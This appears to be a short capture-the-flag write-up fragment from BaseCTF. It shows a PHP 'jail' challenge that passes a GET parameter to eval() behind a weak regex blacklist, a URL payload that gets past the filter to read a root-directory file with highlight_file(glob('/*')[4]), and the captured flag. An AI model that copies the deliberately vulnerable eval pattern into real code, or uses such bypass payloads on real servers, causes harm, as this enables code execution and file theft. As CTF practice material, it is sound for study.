 不安全 | challenge.basectf.fun:36179/?Jail[by.Happy=highlight_file(glob(%27/*%27)[4]);
<?php
highlight_file(__FILE__);
error_reporting(0);
include("hint.html");
$Jail = $_GET['Jail_by.Happy'];
if($Jail == null) die("Do You Like My Jail?");
function Like_Jail($var) {
if (preg_match('/(`|\$|a|c|s|require|include)/i', $var)) {
return false;
}
return true;
}
if (Like_Jail($Jail)) {
eval($Jail);
echo "Yes! you escaped from the jail! LOL!";
} else {
echo "You will Jail in your life!";
}
echo "\n";
// 在HTML解析后再输出PHP源代码
?>
Welcome to My Jail
BaseCTF{3da0c807-59b4-47b5-8ffb-c86be8861bb6}
Yes! you escaped from the jail! LOL!